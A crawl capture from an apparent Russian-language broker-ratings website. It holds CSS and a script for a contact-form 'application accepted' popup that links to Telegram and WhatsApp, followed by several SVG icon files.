        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4
body_size: -317
content:
@charset "ISO-8859-1";

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-4.svg
body_size: 180
content:
<svg width="43" height="38" viewBox="0 0 43 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.0498 28.3504C27.1613 28.3504 25.6247 26.8749 25.6247 25.0614V19.8684C25.6247 18.055 27.1613 16.5795 29.0498 16.5795H41.8648V11.0929C41.8648 9.08835 40.1666 7.45774 38.0791 7.45774H35.5092L34.8283 3.32015C34.7759 3.00119 34.5865 2.71776 34.3065 2.53912C34.0264 2.36048 33.681 2.30301 33.3544 2.37964L30.4833 3.0575L29.4591 0.985825C29.3188 0.702169 29.064 0.485447 28.7537 0.385971C28.4431 0.286496 28.1042 0.313038 27.8146 0.458904L13.936 7.45774H3.78566C1.69814 7.45774 0 9.08835 0 11.0929V33.8372C0 35.8417 1.69814 37.4724 3.78566 37.4724H38.0791C40.1666 37.4724 41.8648 35.8417 41.8648 33.8372V28.3506H29.0498V28.3504ZM32.6586 4.92076L33.0761 7.45774H32.6586L31.5356 5.18596L32.6586 4.92076ZM27.8245 3.06096L29.9978 7.45774H19.1057L27.8245 3.06096ZM29.0498 18.8875H41.9787C42.5419 18.8875 43.0002 19.3276 43.0002 19.8684V25.0614C43.0002 25.6022 42.5419 26.0424 41.9787 26.0424H29.0498C28.4866 26.0424 28.0283 25.6022 28.0283 25.0614V19.8684C28.0283 19.3276 28.4866 18.8875 29.0498 18.8875Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/icon-dislike.svg
body_size: 1263
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_214_627)">
<path d="M48.7994 16.3281C49.8446 17.6612 50.3458 19.0903 50.2818 20.5621C50.2178 22.1832 49.4926 23.4523 48.8954 24.2309C49.5886 25.9586 49.8552 28.6782 47.5409 30.7898C45.8452 32.3363 42.9656 33.0295 38.9769 32.8375C36.172 32.7095 33.8257 32.187 33.7298 32.1656H33.7191C33.1858 32.0696 32.6206 31.9523 32.0447 31.8243C32.002 32.5069 32.1193 34.2026 33.3778 38.0207C34.8709 42.564 34.7856 46.0408 33.1005 48.3657C31.3301 50.808 28.5039 51 27.672 51C26.8722 51 26.1363 50.6694 25.6137 50.0615C24.4299 48.6857 24.5685 46.1474 24.7178 44.9743C23.3101 41.1989 19.364 31.9417 16.0259 29.3714C15.9619 29.3287 15.9086 29.2754 15.8552 29.2221C14.874 28.1876 14.2128 27.0678 13.7649 26.0866C13.1357 26.4279 12.4211 26.6198 11.6532 26.6198H5.14757C2.69463 26.6198 0.710938 24.6255 0.710938 22.1832V4.85257C0.710938 2.39962 2.70529 0.415936 5.14757 0.415936H11.6532C12.6024 0.415936 13.4876 0.714554 14.2128 1.22647L16.7191 0.927856C17.103 0.874531 23.9286 0.0106659 30.9355 0.149311C32.2047 0.0533257 33.3991 0 34.5083 0C36.4173 0 38.0811 0.149311 39.4675 0.447929C42.731 1.14116 44.96 2.5276 46.0905 4.56462C46.9543 6.12171 46.9543 7.66813 46.8157 8.64931C48.938 10.569 49.3113 12.6913 49.2367 14.1844C49.194 15.0483 49.002 15.7842 48.7994 16.3281ZM5.14757 3.29549C4.28371 3.29549 3.59049 3.99937 3.59049 4.85257V22.1939C3.59049 23.0577 4.29438 23.7509 5.14757 23.7509H11.6532C12.5171 23.7509 13.2103 23.0471 13.2103 22.1939V4.86324C13.2103 3.99937 12.5064 3.30615 11.6532 3.30615H5.14757V3.29549ZM46.0692 17.5759C45.6212 17.1067 45.5359 16.3921 45.8772 15.8375C45.8772 15.8269 46.3144 15.0803 46.3678 14.0565C46.4424 12.6593 45.7705 11.4222 44.3628 10.3664C43.8615 9.98243 43.6589 9.32121 43.8722 8.72396C43.8722 8.7133 44.3308 7.30552 43.5842 5.9724C42.8697 4.6926 41.2806 3.77541 38.8703 3.26349C36.9399 2.84755 34.3163 2.7729 31.0955 3.02886C31.0528 3.02886 30.9995 3.02886 30.9462 3.02886C24.0886 2.87955 17.1564 3.77541 17.0817 3.78607H17.071L15.9939 3.91405C16.0579 4.21267 16.0899 4.53262 16.0899 4.85257V22.1939C16.0899 22.6524 16.0152 23.1004 15.8872 23.5163C16.0792 24.2309 16.6124 25.82 17.8709 27.1744C22.6595 30.9711 27.3414 43.7798 27.5441 44.3344C27.6294 44.5583 27.6507 44.8036 27.608 45.0489C27.4267 46.2434 27.4907 47.7045 27.7467 48.1418C28.3119 48.1311 29.837 47.9711 30.7542 46.702C31.8421 45.1982 31.7994 42.5107 30.6262 38.9486C28.8345 33.5201 28.6852 30.6619 30.1037 29.4034C30.8075 28.7742 31.7461 28.7422 32.4286 28.9875C33.0792 29.1368 33.6978 29.2647 34.2843 29.3607C34.327 29.3714 34.3803 29.3821 34.423 29.3927C37.6971 30.1073 43.5629 30.5445 45.5999 28.6888C47.3276 27.1104 46.1012 25.0201 45.9625 24.7961C45.5679 24.1989 45.6852 23.4203 46.2185 22.9404C46.2291 22.9297 47.349 21.8739 47.4023 20.4555C47.4449 19.5063 46.997 18.5358 46.0692 17.5759Z" fill="#D15C86"/>
</g>
<defs>
<clipPath id="clip0_214_627">
<rect width="51" height="51" fill="white" transform="matrix(1 0 0 -1 0 51)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 106
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-2.svg
body_size: 244
content:
<svg width="49" height="37" viewBox="0 0 49 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.3427 14.0375L48.6127 24.0792C48.8592 24.2991 49 24.6112 49 24.9384C49 25.2656 48.8592 25.5778 48.6127 25.7976L37.3427 35.8391C36.9969 36.1471 36.4992 36.2257 36.0727 36.0399C35.6462 35.854 35.3712 35.4384 35.3712 34.9799L35.3712 30.3494L17.5129 30.3494C16.8616 30.3494 16.3335 29.8304 16.3335 29.1899L16.3335 20.6868C16.3335 20.0463 16.8616 19.5273 17.5129 19.5273L35.3712 19.5273V14.8967C35.3712 14.438 35.6462 14.0224 36.0727 13.8367C36.499 13.6509 36.9969 13.7296 37.3427 14.0375ZM31.4873 6.21809L13.6288 6.21809L13.6288 1.58752C13.6288 1.12882 13.3538 0.713253 12.9273 0.5275C12.5008 0.341747 12.0031 0.420364 11.6573 0.728329L0.387326 10.7698C0.140824 10.9897 0 11.3018 0 11.629C0 11.9562 0.140824 12.2684 0.387326 12.4882L11.6573 22.5299C12.0028 22.8379 12.5008 22.9165 12.9273 22.7308C13.3538 22.5448 13.6288 22.1292 13.6288 21.6707L13.6288 17.0402L31.4873 17.0402C32.1386 17.0402 32.6667 16.5212 32.6667 15.8807L32.6667 7.37759C32.6667 6.73708 32.1386 6.21809 31.4873 6.21809ZM12.4494 14.7212C11.7981 14.7212 11.2699 15.2402 11.2699 15.8807L11.2699 19.0549L2.93561 11.629L11.2699 4.20335L11.2699 7.37759C11.2699 8.0181 11.7981 8.53709 12.4494 8.53709L30.3079 8.53709L30.3079 14.7212L12.4494 14.7212Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/uploads/2022/04/moneyback-icon-1.svg
body_size: 239
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_241)">
<path d="M41.2283 30.9594L25.1421 5.75376C24.2349 4.33217 22.6865 3.4834 21 3.4834C19.3134 3.4834 17.7649 4.33217 16.8581 5.75376L0.771747 30.9592C-0.193776 32.4723 -0.257828 34.3902 0.605128 35.9648C1.46808 37.5387 3.11913 38.5165 4.91397 38.5165H37.0862C38.881 38.5165 40.5321 37.5388 41.3953 35.9644C42.2579 34.3902 42.1938 32.4724 41.2283 30.9594ZM21 34.2737C19.5207 34.2737 18.3217 33.0746 18.3217 31.5954C18.3217 30.1161 19.5208 28.917 21 28.917C22.4793 28.917 23.6783 30.1161 23.6783 31.5954C23.6783 33.0746 22.4792 34.2737 21 34.2737ZM24.7124 15.6618L23.3932 24.5437C23.199 25.8511 21.9817 26.7535 20.6745 26.5593C19.6183 26.4024 18.8264 25.5743 18.6636 24.5739L17.231 15.7096C16.8975 13.6458 18.3002 11.7023 20.3641 11.3688C22.428 11.0353 24.3714 12.438 24.7049 14.5018C24.7676 14.8905 24.7655 15.2917 24.7124 15.6618Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_59_241">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/icon-like.svg
body_size: 1140
content:
<svg width="51" height="51" viewBox="0 0 51 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_213_609)">
<path d="M48.7994 34.6719C49.8446 33.3388 50.3458 31.9097 50.2818 30.4379C50.2178 28.8168 49.4926 27.5477 48.8954 26.7691C49.5886 25.0414 49.8552 22.3218 47.5409 20.2102C45.8452 18.6637 42.9656 17.9705 38.9769 18.1625C36.172 18.2905 33.8257 18.813 33.7298 18.8344H33.7191C33.1858 18.9304 32.6206 19.0477 32.0447 19.1757C32.002 18.4931 32.1193 16.7974 33.3778 12.9793C34.8709 8.43601 34.7856 4.95922 33.1005 2.63425C31.3301 0.19197 28.5039 0 27.672 0C26.8722 0 26.1363 0.330615 25.6137 0.938519C24.4299 2.3143 24.5685 4.85257 24.7178 6.02572C23.3101 9.80113 19.364 19.0583 16.0259 21.6286C15.9619 21.6713 15.9086 21.7246 15.8552 21.7779C14.874 22.8124 14.2128 23.9322 13.7649 24.9134C13.1357 24.5721 12.4211 24.3802 11.6532 24.3802H5.14757C2.69463 24.3802 0.710938 26.3745 0.710938 28.8168V46.1474C0.710938 48.6004 2.70529 50.5841 5.14757 50.5841H11.6532C12.6024 50.5841 13.4876 50.2854 14.2128 49.7735L16.7191 50.0721C17.103 50.1255 23.9286 50.9893 30.9355 50.8507C32.2047 50.9467 33.3991 51 34.5083 51C36.4173 51 38.0811 50.8507 39.4675 50.5521C42.731 49.8588 44.96 48.4724 46.0905 46.4354C46.9543 44.8783 46.9543 43.3319 46.8157 42.3507C48.938 40.431 49.3113 38.3087 49.2367 36.8156C49.194 35.9517 49.002 35.2158 48.7994 34.6719ZM5.14757 47.7045C4.28371 47.7045 3.59049 47.0006 3.59049 46.1474V28.8061C3.59049 27.9423 4.29438 27.2491 5.14757 27.2491H11.6532C12.5171 27.2491 13.2103 27.9529 13.2103 28.8061V46.1368C13.2103 47.0006 12.5064 47.6939 11.6532 47.6939H5.14757V47.7045ZM46.0692 33.4241C45.6212 33.8933 45.5359 34.6079 45.8772 35.1625C45.8772 35.1731 46.3144 35.9197 46.3678 36.9435C46.4424 38.3407 45.7705 39.5778 44.3628 40.6336C43.8615 41.0176 43.6589 41.6788 43.8722 42.276C43.8722 42.2867 44.3308 43.6945 43.5842 45.0276C42.8697 46.3074 41.2806 47.2246 38.8703 47.7365C36.9399 48.1524 34.3163 48.2271 31.0955 47.9711C31.0528 47.9711 30.9995 47.9711 30.9462 47.9711C24.0886 48.1204 17.1564 47.2246 17.0817 47.2139H17.071L15.9939 47.0859C16.0579 46.7873 16.0899 46.4674 16.0899 46.1474V28.8061C16.0899 28.3476 16.0152 27.8996 15.8872 27.4837C16.0792 26.7691 16.6124 25.18 17.8709 23.8256C22.6595 20.0289 27.3414 7.2202 27.5441 6.66562C27.6294 6.44166 27.6507 6.19636 27.608 5.95107C27.4267 4.75659 27.4907 3.29548 27.7467 2.85822C28.3119 2.86888 29.837 3.02886 30.7542 4.29799C31.8421 5.80176 31.7994 8.48934 30.6262 12.0514C28.8345 17.4799 28.6852 20.3381 30.1037 21.5966C30.8075 22.2258 31.7461 22.2578 32.4286 22.0125C33.0792 21.8632 33.6978 21.7353 34.2843 21.6393C34.327 21.6286 34.3803 21.6179 34.423 21.6073C37.6971 20.8927 43.5629 20.4555 45.5999 22.3112C47.3276 23.8896 46.1012 25.9799 45.9625 26.2039C45.5679 26.8011 45.6852 27.5797 46.2185 28.0596C46.2291 28.0703 47.349 29.1261 47.4023 30.5445C47.4449 31.4937 46.997 32.4642 46.0692 33.4241Z" fill="#62B174"/>
</g>
<defs>
<clipPath id="clip0_213_609">
<rect width="51" height="51" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/faq-icon.svg
body_size: 1111
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_231_916)">
<path d="M43.2445 37.0373C45.0509 34.5777 46 31.7196 46 28.7073C46 23.8852 43.4993 19.4083 39.2804 16.6145C38.8913 12.3183 36.8852 8.33398 33.5312 5.26411C29.8224 1.86955 24.9017 0 19.6758 0C14.4499 0 9.52932 1.86955 5.82039 5.2642C2.06709 8.69937 5.99103e-05 13.2794 5.99103e-05 18.1606C5.99103e-05 21.915 1.21034 25.4744 3.51106 28.5199L0.131052 36.8811C-0.143061 37.5592 0.0210833 38.3357 0.546219 38.8447C0.888523 39.1765 1.33936 39.3516 1.79738 39.3516C2.04202 39.3515 2.28873 39.3015 2.52179 39.1988L12.1621 34.9492C13.3724 35.4118 14.6192 35.7579 15.8948 35.987C17.2014 38.1359 19.0651 39.9557 21.3308 41.2803C23.8603 42.7591 26.7808 43.5492 29.7849 43.572C29.829 43.5752 29.873 43.5787 29.9181 43.5787C31.995 43.5787 34.0073 43.22 35.9109 42.5114L43.4783 45.8473C43.7114 45.95 43.9581 46 44.2027 46C44.6607 46 45.1117 45.825 45.4539 45.4931C45.979 44.984 46.1432 44.2075 45.8691 43.5296L43.2445 37.0373ZM39.5213 37.416L40.8787 40.7739L36.6707 38.919C36.2158 38.7184 35.6981 38.7153 35.2407 38.9104C33.5915 39.6141 31.8254 39.9747 29.9907 39.9841C29.9665 39.9831 29.9426 39.9804 29.918 39.9804C26.3769 39.9804 23.0315 38.5966 20.6943 36.2947C23.6576 36.1528 26.5622 35.396 29.1519 34.0809C30.0367 33.6315 30.3896 32.55 29.9402 31.6651C29.4909 30.7803 28.4093 30.4275 27.5244 30.8767C25.1405 32.0875 22.4265 32.7275 19.6758 32.7275C17.2856 32.7275 14.9844 32.2628 12.8365 31.3463C12.3793 31.1512 11.8615 31.1542 11.4066 31.3549L5.12132 34.1256L7.2375 28.8907C7.48843 28.27 7.37352 27.5611 6.93913 27.0516C4.75063 24.4841 3.5938 21.4096 3.5938 18.1606C3.5938 10.1283 10.8082 3.59374 19.6758 3.59374C28.5434 3.59374 35.7578 10.1283 35.7578 18.1606C35.7578 20.7549 34.9951 23.3018 33.552 25.5259C33.0118 26.3584 33.2488 27.4711 34.0814 28.0112C34.9137 28.5516 36.0265 28.3144 36.5668 27.4819C37.8475 25.5081 38.7031 23.3289 39.0987 21.0655C41.2037 23.1269 42.4062 25.8421 42.4062 28.7073C42.4062 31.2162 41.5118 33.5917 39.8196 35.5768C39.3852 36.0864 39.2703 36.7953 39.5213 37.416ZM21.3828 27.4023C21.3828 28.3947 20.5784 29.1992 19.586 29.1992C18.5935 29.1992 17.7891 28.3947 17.7891 27.4023C17.7891 26.4099 18.5935 25.6054 19.586 25.6054C20.5784 25.6054 21.3828 26.4099 21.3828 27.4023ZM26.4125 13.9394C26.4136 13.9644 26.4142 13.9894 26.4142 14.0146C26.4148 16.7195 24.8076 19.1538 22.3197 20.2158C21.8049 20.4356 21.4721 20.9541 21.4721 21.5366V21.6523C21.4721 22.6447 20.6677 23.4492 19.6753 23.4492C18.6828 23.4492 17.8784 22.6447 17.8784 21.6523V21.5367C17.8784 19.5124 19.0678 17.6967 20.9087 16.9108C22.0545 16.4216 22.8002 15.3093 22.82 14.067C22.8195 14.0497 22.8192 14.0324 22.8192 14.0151C22.8192 12.2815 21.4089 10.8712 19.6753 10.8712C17.9417 10.8711 16.5313 12.2814 16.5313 14.015C16.5313 15.0074 15.7268 15.8118 14.7344 15.8118C13.742 15.8118 12.9375 15.0074 12.9375 14.015C12.9375 10.2998 15.9601 7.27733 19.6753 7.27733C23.3652 7.27733 26.372 10.259 26.4125 13.9394Z" fill="#2F80ED"/>
</g>
<defs>
<clipPath id="clip0_231_916">
<rect width="46" height="46" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg
body_size: 236
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_30_45" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="11" y="14" width="35" height="29">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.1333C12.4507 26.1333 11.2 27.384 11.2 28.9333C11.2 30.4827 12.4507 31.7333 14 31.7333C15.5493 31.7333 16.8 30.4827 16.8 28.9333C16.8 27.384 15.5493 26.1333 14 26.1333ZM14 14.9333C12.4507 14.9333 11.2 16.184 11.2 17.7333C11.2 19.2827 12.4507 20.5333 14 20.5333C15.5493 20.5333 16.8 19.2827 16.8 17.7333C16.8 16.184 15.5493 14.9333 14 14.9333ZM14 37.6506C12.6187 37.6506 11.5173 38.7706 11.5173 40.1333C11.5173 41.496 12.6373 42.616 14 42.616C15.3627 42.616 16.4827 41.496 16.4827 40.1333C16.4827 38.7706 15.3813 37.6506 14 37.6506ZM19.6 42H45.7333V38.2667H19.6V42ZM19.6 30.8H45.7333V27.0667H19.6V30.8ZM19.6 15.8667V19.6H45.7333V15.8667H19.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_30_45)">
<rect x="3.73334" y="3.7334" width="48.5333" height="48.5333" fill="#333333"/>
</g>
</svg>
